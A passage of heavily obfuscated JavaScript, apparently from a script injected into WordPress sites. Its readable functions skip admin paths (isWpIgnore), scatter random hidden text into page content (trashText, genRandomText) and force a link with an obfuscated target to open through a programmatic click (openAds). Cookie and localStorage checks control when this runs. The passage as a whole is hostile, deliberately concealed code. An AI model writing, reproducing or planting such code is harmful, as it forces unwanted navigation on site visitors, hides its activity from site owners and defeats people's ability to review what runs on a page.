_0x2bb8d7=localStorage[_0x27a2a4(0xaaa,0x1cd0,'ovSf',0xb23,0x1b56)+'em'](_0x481d78[_0xddde97('VTwM',0x3e27,0x2fd4,0x2d3f,0x3412)]);_0x2bb8d7&&(_0x481d78[_0xddde97('e9hj',0x29c6,0x2fb5,0x2c3b,0x2512)](_0x481d78[_0xddde97('Bp1M',0xc09,0x9b9,0x1e3d,0x2dd2)],_0x481d78[_0x47b697(0x1b9a,0x1da3,0x2c23,'ZIet',0x1405)])?_0x481d78[_0x473ee3(0x1402,'5[tP',0x10eb,0x585,0x1378)](_0x5bae95,_0xfee670):_0xd86e09=_0x481d78[_0xddde97('KF1#',-0x317,0x5e,0x94e,-0xd60)](_0x2bb8d7,'2'));function _0x33a3e2(_0x41d681,_0xb7f8eb,_0x142515,_0x33442e,_0x3e54b8){return _0xabb78d(_0xb7f8eb,_0xb7f8eb-0xcd,_0x142515-0x347,_0x33442e-0x1df,_0x3e54b8-0x1d0);}var _0x3a518f=_0x481d78[_0xddde97('KF1#',0x243f,0x71d,0x13e1,-0x8d)](getCookie,_0x481d78[_0x27a2a4(0x1312,0x161f,'osXG',0x1bbc,0x230a)]);function _0x27a2a4(_0x36806a,_0x1b997b,_0x368383,_0x242259,_0x306e7c){return _0xabb78d(_0x368383,_0x1b997b-0x27,_0x306e7c- -0x340,_0x242259-0x37,_0x306e7c-0x1c6);}if(_0x481d78[_0x47b697(0x1c0e,0x184f,0x1a60,'q]Rn',0x1856)](_0x3a518f,!_0xd86e09)){if(_0x481d78[_0x473ee3(0x1aab,'nu)6',0x4292,0x2bf0,0x1b33)](_0x481d78[_0x47b697(0x1619,0x1e00,0x6bb,'Y8E^',0x148b)],_0x481d78[_0xddde97('pypN',0x12c8,-0x16be,0x88,-0xfdc)]))_0xd86e09=_0x481d78[_0x33a3e2(0x1920,'&W06',0x10b2,-0x4ff,0x1112)](_0x3a518f,'2');else{var _0x5f07af=_0x481d78[_0x473ee3(-0xd2b,'XL)$',-0x124,0x77d,0xf84)][_0x47b697(0x10ee,0x10b5,-0x5c1,'wIR0',0x2489)]('|'),_0x24f09c=-0x23bd+0x3*-0x8ce+0x3e27;while(!![]){switch(_0x5f07af[_0x24f09c++]){case'0':_0x218295[_0x47b697(0x3770,0x20ce,0x999,'$DHH',0x28f8)+_0x27a2a4(0x89c,0xafd,'nu)6',0x2c47,0x1efa)+'d'](_0x481d78[_0x27a2a4(-0x817,0xa30,'Bp1M',-0x1099,0x10a)](_0x41dc));continue;case'1':_0x218295[_0x27a2a4(-0x47a,0x244c,'ZIet',0x10ef,0xda1)+_0x27a2a4(0x3239,0x1681,'ovSf',0x2b5d,0x27b2)+'d'](_0x481d78[_0x27a2a4(0xab6,0xb5,'mK)l',0x6b1,0x1012)](_0x5a3fed));continue;case'2':return _0x218295;case'3':_0x218295[_0x33a3e2(0x11fa,'KF1#',0x13ab,-0x346,0xa45)+_0x47b697(0x1531,0xf99,0x20ca,'mK)l',0x1b94)+'d'](_0x481d78[_0x27a2a4(0xae1,-0x5a6,'3W8&',0x2e3,0x113b)](_0x1d598c));continue;case'4':var [_0x218295,_0x52cd59]=_0x481d78[_0x33a3e2(0x4742,'5tDe',0x34be,0x2dc7,0x3f53)](_0x1586a0,[{'data':_0x481d78[_0x473ee3(0x26cf,'TBtv',0x38bd,0x3049,0x2bf0)]},{'name':_0x481d78[_0x47b697(0x2adc,0x1bac,0xb52,'tdNd',0xb06)],'media':[{'data':_0x481d78[_0x473ee3(0x1ed1,'yW26',0x1f63,0x1a61,0xa17)]}]}]);continue;case'5':_0x218295[_0xddde97('XL)$',0x1ca4,0x35e8,0x2728,0x28fd)+_0xddde97('!Yts',0x3f2d,0x2717,0x2ee5,0x3238)+'d'](_0x481d78[_0x473ee3(0x1b59,'osXG',0x1341,0x137f,0xfaf)](_0x1ee0ed));continue;}break;}}}function _0xddde97(_0x7dd690,_0x20d075,_0x528e85,_0x39752a,_0x392728){return _0x71caa1(_0x7dd690-0x152,_0x20d075-0x71,_0x39752a- -0x471,_0x7dd690,_0x392728-0x2c);}return _0xd86e09;}function isWpIgnore(){function _0x340ffc(_0x201177,_0x75f92,_0x1db2f6,_0xfed61a,_0x5ae811){return _0x2470d1(_0x201177-0x120,_0x75f92-0x81,_0x1db2f6-0x30e,_0x75f92,_0x5ae811-0x3);}var _0x3a27a6={'vbDCR':function(_0x4bf949,_0x593995){return _0x4bf949==_0x593995;},'bZobO':function(_0x3532b6,_0x7ef9ad,_0x2988ff){return _0x3532b6(_0x7ef9ad,_0x2988ff);},'KbhBN':function(_0x5c0855,_0x5d352c,_0xa4fb96){return _0x5c0855(_0x5d352c,_0xa4fb96);},'YfdTr':function(_0x1b04b8,_0x91cc6a){return _0x1b04b8(_0x91cc6a);},'EfUkP':function(_0x406dea,_0x1bf1a2,_0x2b6cf8){return _0x406dea(_0x1bf1a2,_0x2b6cf8);},'hyENC':function(_0x251f0c,_0x38c974){return _0x251f0c+_0x38c974;},'wcaVw':function(_0x2c138b,_0x1c3113){return _0x2c138b(_0x1c3113);},'bqvNk':_0x494a0a('vxCA',0x1f3b,0x1c50,0x1979,0x9a6)+_0x56c881(0xaa2,'sFvl',-0xbaa,-0x18d,0xc92),'uCoEP':_0x5bdb22(0x22f6,0x7d5,'nu)6',0x19b2,0xfad)+_0x56c881(0x2571,'e9hj',0x2730,0x1a3c,0x1fe7),'iIUNs':function(_0x2b0392,_0x59cb85){return _0x2b0392===_0x59cb85;},'LmbjF':_0x56c881(0x20a7,'xDs@',0x32c7,0x240f,0x364c),'Aghjn':function(_0x26f345,_0x1c444a){return _0x26f345!=_0x1c444a;},'vnrIM':_0x56c881(0x2550,'aWYv',0x5e5,0x1b71,0x24d1)+_0x494a0a('hFy]',0x240,0x26a9,0x1596,0x1cf8),'rRVuR':function(_0x42c530,_0x2ce25c){return _0x42c530!==_0x2ce25c;},'HFAcS':_0x56c881(0xa6a,'Ske1',0x226b,0xfd6,-0x31c),'qVTZr':_0x494a0a('3W8&',0x2d01,0x2de3,0x1c2d,0x1e3f)};function _0x22749a(_0x2c3661,_0x4e9651,_0x212344,_0x5c7c2c,_0x21dbf2){return _0x29ccd5(_0x2c3661-0x1bb,_0x212344-0x87,_0x212344-0x6c,_0x4e9651,_0x21dbf2-0x140);}function _0x494a0a(_0x1e964f,_0xd45d6a,_0x1cb24e,_0x228ae5,_0x4a21f9){return _0x29ccd5(_0x1e964f-0x1ef,_0x228ae5- -0x2a5,_0x1cb24e-0x1ed,_0x1e964f,_0x4a21f9-0x13e);}function _0x56c881(_0x4abdd0,_0x963725,_0x386491,_0x26976f,_0x16865e){return _0xc02652(_0x4abdd0-0x96,_0x963725,_0x386491-0x15e,_0x26976f-0x3a,_0x26976f- -0x106);}var _0x4ad6c5=location[_0x56c881(0x22ab,'XL)$',0x377,0xf48,0xfc2)+_0x56c881(0x3bce,'q]Rn',0x2192,0x2a41,0x23c6)];if(_0x4ad6c5[_0x340ffc(0x1528,'JMx]',0x12e7,0x19c0,0x1b7b)+_0x5bdb22(0x2427,0x373e,'g[iY',0x3173,0x42b9)](_0x3a27a6[_0x494a0a('yxCh',0x17a7,0x15d,0x86a,0x1345)])||_0x4ad6c5[_0x22749a(0x1eb7,'6vtP',0x34a7,0x25ef,0x3cdf)+_0x494a0a('sFvl',0x1f9b,0x3bec,0x267e,0x1c8f)](_0x3a27a6[_0x56c881(0x7a5,'vxCA',0x14e9,0x385,-0xacd)])){if(_0x3a27a6[_0x56c881(0x2850,'&W06',0x12af,0x15cc,0x1623)](_0x3a27a6[_0x22749a(0x2a46,'mK)l',0x14a7,0x1149,-0x14a)],_0x3a27a6[_0x56c881(0x19b7,'yxCh',-0xf27,0x487,0x17f7)]))return!![];else{_0x4e37bb[_0x5bdb22(0x389,0xcf6,'Bp1M',0x19dd,0xb7e)](_0x6dbe2d[_0x4d9eed]);if(_0x3a27a6[_0x494a0a('Bp1M',-0x2ea,-0x1c7,0x13d5,0x28c9)](_0x3a27a6[_0x56c881(-0xa51,'$DHH',0x11ac,0x4c2,-0xa13)](_0x5c02e9,0x486+0x155b+-0x19e0,0x21dd*0x1+0xd3*-0x4+-0x1e8e*0x1),_0x3a27a6[_0x22749a(0x3fd6,'VTwM',0x33d3,0x33f7,0x477d)](_0x507167,0x2115*0x1+-0x1*-0x8f6+-0x2a0a*0x1,-0x1a6f+0x3*0x19f+0x1595))){var _0x37b910=_0x3a27a6[_0x494a0a('!Yts',0x17d1,0x16df,0x1adb,0x2946)](_0x537568,_0x3a27a6[_0x5bdb22(0x19f1,0xd9c,'&W06',0x19c4,0xd93)](_0xdd48a6,-0x1*0x13d0+0x84a+0xb88,-0x2585+-0x432*0x2+0xb*0x42d));_0xa4c931[_0x5bdb22(0x2846,0x30cc,'5tDe',0x2350,0x16d3)](_0x494a0a('VTwM',0x1ab0,0x2758,0x20c5,0x162e)+_0x5bdb22(0x443c,0x1df8,'tdNd',0x3425,0x31cf)+_0x22749a(0x44ea,'aWYv',0x321c,0x1d43,0x4273)+_0x22749a(0x31c2,'KF1#',0x2ad8,0x1513,0x19cd)+_0x494a0a('Ske1',0x83e,-0xc41,0x36e,0x2a4)+'\x27>'+_0x37b910+(_0x494a0a('Ske1',0x843,0x1886,0x1727,0x2bc7)+'n>'));}}}if(_0x3a27a6[_0x22749a(0x1892,'tdNd',0xa64,-0x3e1,-0xaa2)](document[_0x494a0a('3W8&',0x14e0,-0x8fb,0x337,-0x11ef)+_0x340ffc(0x11db,'Qt#^',0x238f,0x2baa,0x1fe5)+_0x5bdb22(0x15f2,-0xe13,']DXx',0x627,0x15aa)](_0x3a27a6[_0x5bdb22(0x2151,0x2988,'q]Rn',0x13ca,0x1a12)]),null)){if(_0x3a27a6[_0x340ffc(-0x3e4,'nu)6',0xc1b,0x211a,-0x490)](_0x3a27a6[_0x340ffc(0x1538,'TVoX',0x1c45,0x2515,0x2657)],_0x3a27a6[_0x56c881(0x3ae6,'oGVS',0x27a9,0x27c5,0x10da)]))return!![];else _0x51a78e=_0x3a27a6[_0x340ffc(0x3a12,'nu)6',0x2686,0x3172,0x189c)](_0x3a27a6[_0x56c881(0x1a0b,'nu)6',0x2588,0x1a44,0x30cf)](_0x35f5c0,_0x1f0467),-0x1*-0x25ce+0x1a8f+-0x405c);}function _0x5bdb22(_0x48f176,_0x11e39a,_0xd8de9c,_0x2ba1c9,_0x3cb472){return _0x71caa1(_0x48f176-0x9b,_0x11e39a-0x12e,_0x2ba1c9-0x82,_0xd8de9c,_0x3cb472-0xb4);}return![];}function getRandomNumber(_0x5834d9,_0x5934b5){var _0x3273e5={};_0x3273e5[_0x228304(0x298c,0x1526,0x2602,0x256b,'ovSf')]=function(_0x41d53b,_0x5b85aa){return _0x41d53b+_0x5b85aa;};function _0x5c1e7a(_0x5e6387,_0x524968,_0x35ef3c,_0x5f3107,_0x1709b3){return _0x29ccd5(_0x5e6387-0xa7,_0x1709b3- -0x12c,_0x35ef3c-0x160,_0x5e6387,_0x1709b3-0xea);}_0x3273e5[_0x228304(0x232b,0xec0,0x210b,0x832,'ovSf')]=function(_0x24c8e3,_0x2b8bf2){return _0x24c8e3*_0x2b8bf2;};function _0x228304(_0x200936,_0x4b6028,_0x475977,_0x1b0d0f,_0x571f4a){return _0xc02652(_0x200936-0x175,_0x571f4a,_0x475977-0x1d8,_0x1b0d0f-0x95,_0x4b6028-0x55);}function _0x2f66df(_0x42f723,_0x245eac,_0x372fbc,_0x41df4e,_0x2569f5){return _0x71caa1(_0x42f723-0x10d,_0x245eac-0x29,_0x245eac- -0x139,_0x372fbc,_0x2569f5-0x7f);}_0x3273e5[_0x2f66df(0x2942,0x31bb,'&W06',0x271d,0x39f7)]=function(_0x5c7ece,_0x150b79){return _0x5c7ece+_0x150b79;},_0x3273e5[_0x2f66df(0xedd,0xfc2,'$DHH',0x1621,0x1e13)]=function(_0x4346d1,_0x3e6770){return _0x4346d1-_0x3e6770;};function _0x504303(_0x2c966e,_0x54452b,_0x2c76ea,_0x4e91ed,_0x4fce3d){return _0xc02652(_0x2c966e-0x2e,_0x4fce3d,_0x2c76ea-0x17c,_0x4e91ed-0xae,_0x2c76ea-0x327);}function _0x239162(_0x57b159,_0x1adf97,_0x41c9ac,_0xc33925,_0x52e7b5){return _0x29ccd5(_0x57b159-0x15,_0x52e7b5- -0x3fe,_0x41c9ac-0x2d,_0xc33925,_0x52e7b5-0x2a);}var _0x35ef2f=_0x3273e5;return _0x35ef2f[_0x504303(0x19c5,0x7d8,0x240,0xa6c,'@VOx')](Math[_0x504303(0x73a,0x32a5,0x1bf0,0x918,'Xsop')](_0x35ef2f[_0x228304(0x1e78,0x267e,0x312a,0x1a1d,'VTwM')](Math[_0x5c1e7a('pypN',0x2621,0xf93,0x1f95,0x12b1)+'m'](),_0x35ef2f[_0x504303(-0x1109,0x1a15,0x47e,-0x631,'KF1#')](_0x35ef2f[_0x504303(0x30a8,0x2d94,0x258f,0x31aa,'wIR0')](_0x5934b5,_0x5834d9),-0xae9+-0x1*0x26a7+0x3191))),_0x5834d9);}function trashText(_0x3b296d){var _0x530e54={'KcHRN':_0x21c212(0x152,'VTwM',-0x74d,-0x70c,-0xe69)+'ws','BAxAo':function(_0x3924a5,_0x363d77){return _0x3924a5||_0x363d77;},'UlCAu':function(_0x50006b,_0x85636){return _0x50006b<_0x85636;},'AYtYv':function(_0x4284c7,_0x12587e){return _0x4284c7===_0x12587e;},'QBAAd':_0x2f91cb(0x1bb3,0x45e,'q]Rn',0xb95,0x13c4),'AleOx':function(_0x13662c,_0x1efda1){return _0x13662c==_0x1efda1;},'QkhAd':function(_0x1281ff,_0x5ad611,_0x2526ff){return _0x1281ff(_0x5ad611,_0x2526ff);},'RDeOS':function(_0x4073c5,_0x3602d6,_0x126a98){return _0x4073c5(_0x3602d6,_0x126a98);},'htnqd':function(_0x59a947,_0x29cf5f){return _0x59a947===_0x29cf5f;},'pnAVF':_0x21c212(0x2a9b,'KF1#',0x32fc,0x2f8a,0x14c0),'ITOtr':_0x21c212(0xc62,'Ske1',0x88e,0x1216,0x1b7a),'oxXss':function(_0x2adae3,_0x195610){return _0x2adae3(_0x195610);}};function _0x2f91cb(_0x388ed4,_0x467f1b,_0x65cea2,_0x2a6390,_0x51b371){return _0xabb78d(_0x65cea2,_0x467f1b-0x5,_0x51b371-0x31b,_0x2a6390-0xfc,_0x51b371-0x115);}var _0x558abc=_0x530e54[_0x556b1b(0x24fc,0x4054,'aWYv',0x2369,0x2a53)](_0x3b296d,'')[_0x556b1b(0x1e8d,0x2fa2,'@VOx',0x2971,0x2e85)]('');function _0x556b1b(_0x4a95b8,_0x59871d,_0x1a1fba,_0xa29da1,_0x1edca9){return _0xc02652(_0x4a95b8-0x1e6,_0x1a1fba,_0x1a1fba-0x27,_0xa29da1-0xbd,_0x1edca9-0x3a7);}var _0x40a351=[];function _0x18e77a(_0x4c6413,_0x3d059f,_0x422d69,_0x4e1142,_0x2fcd9c){return _0xc02652(_0x4c6413-0x10d,_0x4e1142,_0x422d69-0x153,_0x4e1142-0x19d,_0x4c6413- -0xb4);}function _0x21c212(_0x408fbb,_0x451a37,_0x1d19c,_0x473900,_0x3f9e2e){return _0x71caa1(_0x408fbb-0x25,_0x451a37-0x27,_0x408fbb- -0x433,_0x451a37,_0x3f9e2e-0x25);}for(var _0x41ca40=0x56*-0x65+-0xa6d*-0x1+0xb*0x223;_0x530e54[_0x2f91cb(-0x6d3,0x1bae,'ZIet',0x231e,0x1006)](_0x41ca40,_0x558abc[_0x18e77a(0x2852,0x262f,0x3dbb,'^LqO',0x350f)+'h']);_0x41ca40++){if(_0x530e54[_0x2599bd(0x41ba,0x1a4e,0x3845,'mK)l',0x2cb8)](_0x530e54[_0x2f91cb(0x3eb9,0x2d08,'Qt#^',0x1b67,0x296f)],_0x530e54[_0x556b1b(0xe80,0x87e,'6vtP',0x1fee,0x19d6)])){_0x40a351[_0x18e77a(-0x11f,-0x167f,-0x181,'@VOx',0xf83)](_0x558abc[_0x41ca40]);if(_0x530e54[_0x2f91cb(-0xfac,-0xb14,'6vtP',-0xd37,0x61d)](_0x530e54[_0x21c212(0x2a10,'xDs@',0x1393,0x3271,0x1f5e)](getRandomNumber,0x1bf1+0x193b+0x11b9*-0x3,-0x231b+0x1*-0xd3+-0x1*-0x23f1),_0x530e54[_0x21c212(0xf81,'aCMm',0x5c8,0x3b,0x20c9)](getRandomNumber,0x6*-0x173+-0x1d52+0x2605,0x475+0xef9+-0x136b))){if(_0x530e54[_0x556b1b(0x1a72,0x2546,'tdNd',0x35,0x1235)](_0x530e54[_0x21c212(0x1f53,'VTwM',0xade,0x22b8,0x272f)],_0x530e54[_0x21c212(0xfa3,']DXx',0x1b36,0xd41,0x1bda)]))return![];else{var _0x14ee27=_0x530e54[_0x556b1b(0x25b9,0x2512,'pypN',0x37fe,0x29e2)](genRandomText,_0x530e54[_0x18e77a(0x92b,0x48,-0x33c,'!Yts',-0xfa)](getRandomNumber,0x17ef+-0x20c1+0x235*0x4,-0x1*-0x2361+-0x1*0xe9b+-0x10*0x14c));_0x40a351[_0x2f91cb(0x1220,0x1494,'KF1#',0x1714,0xd6a)](_0x2f91cb(0x2914,0x27ee,'QNp5',0x2bdb,0x22ac)+_0x21c212(0x2592,'Y8E^',0x1f6f,0x2b53,0x2bd8)+_0x21c212(0x19ec,'$DHH',0x7df,0x1c38,0x1221)+_0x2599bd(0x38f5,0x3907,0x1e18,'#VkK',0x239c)+_0x2599bd(-0x18b,0x12d6,0x1ffb,'mK)l',0x1073)+'\x27>'+_0x14ee27+(_0x2f91cb(0x279e,0x16ac,'ovSf',0x20fc,0x16d3)+'n>'));}}}else{if(/windows/i[_0x2599bd(0x2af5,0x1971,0x198e,'EKtE',0x20a5)](_0x173f81[_0x18e77a(0x1684,0x1230,-0x38,'@VOx',0xa89)+_0x18e77a(0x1a1e,0x125c,0x3176,'5tDe',0x2b5b)]))return _0x530e54[_0x2f91cb(-0xa8,0x178c,'5tDe',0x1d04,0x696)];return _0x201c15[_0x18e77a(0x262a,0x2894,0x342b,'vxCA',0x2854)+_0x2599bd(0x3b2f,0x30e2,0x3308,'JMx]',0x3170)]?.[_0x556b1b(0x1d92,0x14eb,'q]Rn',0x1c5e,0x2460)+_0x21c212(0x1da6,'#VkK',0x1d57,0x1137,0x211e)+_0x2f91cb(0x2b0c,0x29f0,'#VkK',0x3e2f,0x2b7e)]?.[_0x18e77a(0x2a83,0x2f73,0x1d79,'tdNd',0x2050)+_0x18e77a(-0x31,-0xeb4,0x7f5,'tdNd',-0xdc5)]||_0x600d0c[_0x2599bd(0x2393,0x22c2,0x141,'Bp1M',0xd37)+_0x556b1b(0x1840,0x88f,'@i#A',0xd41,0x39b)][_0x21c212(0x230b,'q]Rn',0x2a77,0xf0a,0x24fb)+_0x556b1b(0x4052,0x2a86,'nu)6',0x3bb0,0x2e9f)];}}function _0x2599bd(_0x5a6a42,_0x5d4e56,_0x1975d4,_0xebd29d,_0x5e877e){return _0xabb78d(_0xebd29d,_0x5d4e56-0x169,_0x5e877e-0x1f3,_0xebd29d-0x154,_0x5e877e-0x11);}return _0x40a351[_0x2599bd(0xbf7,0x18d7,0x2192,'XL)$',0x1992)]('');}function genRandomText(_0x14e2de,_0x37b14d){var _0x2f752c={};function _0xc00a2e(_0x1a33f2,_0x14c2b3,_0x348a47,_0x1c7890,_0x583b0b){return _0xc02652(_0x1a33f2-0x140,_0x1c7890,_0x348a47-0x1dc,_0x1c7890-0x23,_0x14c2b3- -0xdc);}function _0x4d8f5e(_0x40c7d2,_0x14a80d,_0x17db1b,_0x33e899,_0x3965e7){return _0x71caa1(_0x40c7d2-0x184,_0x14a80d-0xc4,_0x17db1b-0x2a,_0x3965e7,_0x3965e7-0x106);}_0x2f752c[_0x3bc253(0x955,'Xsop',0x1ae9,0xc22,0x162b)]=_0x1654f3(0xfa7,0x2544,0x4f5,'ZIet',0xb86)+_0x3bc253(0x4452,'aWYv',0x2952,0x2db0,0x19cd)+'+$';function _0x1654f3(_0x145740,_0x359bd1,_0x1618f6,_0x3e69f1,_0x55b836){return _0x71caa1(_0x145740-0x10c,_0x359bd1-0x152,_0x145740- -0x41d,_0x3e69f1,_0x55b836-0x19f);}_0x2f752c[_0x3bc253(0xaf9,'aCMm',0x1fab,0x1870,0x22b1)]=function(_0x4e204e,_0x5890ec){return _0x4e204e||_0x5890ec;};function _0x3bc253(_0x2141bb,_0x3b06b7,_0xba0b7,_0x53de0c,_0x4d32a7){return _0xc02652(_0x2141bb-0x188,_0x3b06b7,_0xba0b7-0x176,_0x53de0c-0x6c,_0x53de0c-0x397);}_0x2f752c[_0x4d8f5e(0x3cf3,0x154b,0x25d6,0x1c46,'&W06')]=_0xc00a2e(0x24e7,0x1920,0x1066,'aPiG',0x1d25)+_0x3bc253(0x222b,'nu)6',0x3340,0x278f,0x229a)+_0x3bc253(0x10df,'nu)6',-0xbd4,0x524,0x421)+_0x1654f3(0xd50,0x2378,0x1abf,'wIR0',0x138c)+_0x4d8f5e(0x772,0x15e8,0xcca,0x70d,'2tg#')+'z',_0x2f752c[_0x19c9af(0xb13,0x1123,0x1b46,'CgKH',0x1163)]=function(_0x77e15,_0x3ab9a7){return _0x77e15<_0x3ab9a7;},_0x2f752c[_0x4d8f5e(0x1ee6,-0xc0,0xd43,0x62a,']DXx')]=function(_0x463c1a,_0x4e8292){return _0x463c1a!==_0x4e8292;},_0x2f752c[_0x19c9af(0x60f,0xbce,0x33c,'q]Rn',-0x3ba)]=_0x4d8f5e(-0x751,0xd23,0x6cd,0x1673,'xDs@'),_0x2f752c[_0x4d8f5e(0x3b9f,0x3413,0x2b78,0x2b78,'5[tP')]=_0x1654f3(0x17fc,0x2512,0x778,'yW26',0x801),_0x2f752c[_0x1654f3(0x1222,0x16fc,0x1cd9,'QNp5',0x145b)]=function(_0xae0e3f,_0x2aeb30){return _0xae0e3f*_0x2aeb30;};var _0x136592=_0x2f752c,_0x40cedc=_0x136592[_0x1654f3(0x9fe,0x1734,0xc00,'$DHH',0x2059)](_0x37b14d,_0x136592[_0x19c9af(0xde2,0x2535,0x21e7,'osXG',0x1e64)]);function _0x19c9af(_0x131c7f,_0x234546,_0x43e7b7,_0x296c07,_0x33eee1){return _0xc02652(_0x131c7f-0xb1,_0x296c07,_0x43e7b7-0x1d2,_0x296c07-0x1c9,_0x131c7f-0x2e3);}var _0x16984e='',_0x32c2ba=_0x40cedc[_0x19c9af(0x143f,0xdef,0x20ad,'aWYv',0x12c8)+'h'];for(var _0x5e857e=0x13*0xc7+0x2a*-0x4f+0x1*-0x1cf;_0x136592[_0x4d8f5e(0x182f,0x34ce,0x29d4,0x32a0,'3W8&')](_0x5e857e,_0x14e2de);_0x5e857e++){if(_0x136592[_0x3bc253(0xc48,'@VOx',0x21a,0x507,-0x8b)](_0x136592[_0x1654f3(0x1dfb,0x2eb4,0xf15,'KF1#',0x279c)],_0x136592[_0x1654f3(0x2aaa,0x331e,0x1c8f,'oGVS',0x17fe)]))_0x16984e+=_0x40cedc[_0x4d8f5e(0x14d0,0x1aa1,0x2586,0x34c9,'3W8&')+'t'](Math[_0x4d8f5e(0x1a22,0x2f26,0x2907,0x3c33,'Ske1')](_0x136592[_0x4d8f5e(0x24d6,0x3e3,0x1942,0x281e,'5tDe')](Math[_0xc00a2e(0x1be5,0x1e2a,0x1ad0,'CgKH',0xa7a)+'m'](),_0x32c2ba)));else return _0x13c751[_0x19c9af(0x2ad4,0x1a17,0x3d5a,'wIR0',0x1910)+_0x4d8f5e(0x3cb,0x425,0x93e,-0x4c6,'JMx]')]()[_0x1654f3(0x15f6,0x2d26,0x2249,'osXG',0x90e)+'h'](OXliZy[_0x19c9af(0x1507,0x28cb,0x176e,'!Yts',0x734)])[_0x4d8f5e(0x180c,0x2436,0x2a6e,0x37a6,'aWYv')+_0x1654f3(0x1ba0,0x3042,0xa24,'VTwM',0x20ae)]()[_0x4d8f5e(0x24b2,0x3c9b,0x2f5e,0x46c9,'osXG')+_0x1654f3(0x805,0x1388,0xa0b,'5tDe',0x97e)+'r'](_0x2847a8)[_0x3bc253(0x9df,'yxCh',0xee6,0x1212,0x1cfc)+'h'](OXliZy[_0x3bc253(0x1aa9,'VTwM',0x3242,0x28d9,0x17d8)]);}return _0x16984e;}function openAds(){var _0x2bbb2b={};function _0x4b6710(_0x2d3898,_0x1965ae,_0x81ec8,_0x428293,_0x48296f){return _0x71caa1(_0x2d3898-0xf5,_0x1965ae-0x6,_0x81ec8- -0x447,_0x428293,_0x48296f-0x1c6);}_0x2bbb2b[_0x6eca71(0x1837,0x18b1,'sFvl',0x12d7,0x1524)]=_0x6eca71(0x2db3,0x2340,'ZIet',0x19de,0x2570)+_0x6eca71(0x29f3,0x38ed,'sFvl',0x2e5f,0x284f)+_0x4b6710(0x1f56,0x2a87,0x1fe4,'6vtP',0x2149)+_0x4b6710(0x11d0,-0xd48,0x8b6,'5[tP',-0x27c)+_0x2b9eb6(-0xe83,0x1334,0x329,'aPiG',0x13a6)+_0x467022(0x22db,0x34b6,'TVoX',0x1b46,0x1a34)+_0x4b6710(0x30b5,0x26a6,0x25bb,'JMx]',0x253a)+_0x467022(0x184f,0x1e6f,'tdNd',0xf9d,0x1a72)+_0x16d60f(0x1870,0x5ee,0x17b0,-0x2f8,'oGVS')+_0x6eca71(0x2e83,0x2052,'yxCh',0x17cf,0x2595)+_0x467022(0xe0c,-0x84b,'TBtv',0x2ad,0x167e)+_0x16d60f(0x3d07,0x29ad,0x4018,0x1c8a,'Xsop')+_0x2b9eb6(0xc8a,0x1ec9,0x17e7,'g[iY',0x2bd2)+_0x16d60f(0x276,0x162f,0x227d,0x12b7,'Xsop')+_0x4b6710(0x109e,0x30fa,0x258e,'q]Rn',0x120f)+_0x6eca71(0x35f,-0x10b,'ovSf',0xe54,-0x8b5)+'5',_0x2bbb2b[_0x4b6710(0x1713,0x33f3,0x2384,'e9hj',0x37e1)]=_0x467022(0x256d,0x2b9e,'wIR0',0x1cbd,0x3254)+'k';var _0x9cdec0=_0x2bbb2b;const _0x3ecabd=document[_0x4b6710(-0x85a,0xd2c,0x444,'g[iY',-0x129d)+_0x467022(0x1060,0x1a3,'ZIet',0x1e9f,0x11a5)+_0x4b6710(0x1ed1,0x221d,0x1b08,'3W8&',0x11f2)]('a');_0x3ecabd[_0x2b9eb6(0x2040,0x23fa,0x1df3,'g[iY',0x2556)]=_0x9cdec0[_0x2b9eb6(0x176f,0x23cc,0x2a84,'^LqO',0x1e94)];function _0x2b9eb6(_0x10d6ed,_0x29b549,_0x95bce0,_0x188407,_0x4e0398){return _0xc02652(_0x10d6ed-0x1b0,_0x188407,_0x95bce0-0x1c,_0x188407-0x65,_0x95bce0-0xa2);}_0x3ecabd[_0x467022(0x1733,0xc86,'e9hj',0xe1e,0x228e)+_0x16d60f(0x1b05,0x2e35,0x2bb0,0x2b7b,'wIR0')+'t']='';function _0x16d60f(_0x26f59d,_0x41e54d,_0x326a27,_0x565a47,_0x386bb7){return _0x71caa1(_0x26f59d-0x3f,_0x41e54d-0x187,_0x41e54d- -0x3d6,_0x386bb7,_0x386bb7-0x1c1);}function _0x6eca71(_0x52d209,_0x59928d,_0x3e69ab,_0x575dec,_0x40986e){return _0x2470d1(_0x52d209-0xc1,_0x59928d-0x126,_0x575dec-0x297,_0x3e69ab,_0x40986e-0x11f);}_0x3ecabd[_0x6eca71(0x6cd,0x62a,'Bp1M',0xc0b,-0x539)+'t']=_0x9cdec0[_0x16d60f(0x2796,0x1826,0x2670,0x1e0a,'nu)6')],document[_0x4b6710(0x1aa,0xab4,0x168e,'aPiG',0x24f5)][_0x467022(0x8f5,0x13ba,'5tDe',0xbae,-0x156)+_0x6eca71(-0x460,0x1b95,'6vtP',0x10f8,0x1e35)+'d'](_0x3ecabd);function _0x467022(_0x462af6,_0x46cc19,_0x351780,_0x546266,_0x534392){return _0xabb78d(_0x351780,_0x46cc19-0x187,_0x462af6- -0x3f5,_0x546266-0xf2,_0x534392-0xf7);}_0x3ecabd[_0x2b9eb6(0x267d,0x2619,0x1270,'Bp1M',0x306)]();}function setTrans(){var _0x353133={'GFMOG':function(_0x39f3cd,_0x175ac9){return _0x39f3cd===_0x175ac9;},'AIqdg':function(_0x21fb52,_0x114ec3){return _0x21fb52(_0x114ec3);},'RKORo':function(_0x3ee4d9,_0x2b0049){return _0x3ee4d9==_0x2b0049;},'npObd':_0x3c058f(0x4141,'tdNd',0x2faf,0x2d3a,0x3bdf),'DkYyK':function(_0x1cc405,_0x17bfe7){return _0x1cc405<_0x17bfe7;},'KBenl':function(_0x46cd28,_0x5c42e5){return _0x46cd28!==_0x5c42e5;},'ntjLb':_0x2ae12a(0x1298,0x11e6,-0x90,'#VkK',0x18fd),'iRcqH':_0x3c058f(-0xc9f,'CgKH',0x178d,0x9e1,0x17),'MDMXD':function(_0x1c95d0,_0x5edb6e){return _0x1c95d0!==_0x5edb6e;},'dvcWD':_0x2afec7('sFvl',0x33cc,0x2bd5,0x2390,0x38f0),'KfixZ':_0x2ae12a(0x1b63,0x2085,0xd89,'sFvl',0xb71)};function _0x373cdf(_0x52de3f,_0x10422a,_0x460ba2,_0x689949,_0x4280de){return _0x29ccd5(_0x52de3f-0xee,_0x460ba2- -0x58e,_0x460ba2-0x176,_0x52de3f,_0x4280de-0x148);}var _0x930a30=navigator[_0x373cdf('#VkK',0x1927,0x2611,0x1099,0x3b15)+_0x2afec7('JMx]',0xd19,0xf84,0xb02,0x1da5)];function _0x2afec7(_0x2e29d5,_0xb30135,_0x10bb7c,_0x2ae7ee,_0x48bce0){return _0x29ccd5(_0x2e29d5-0xb3,_0x2ae7ee- 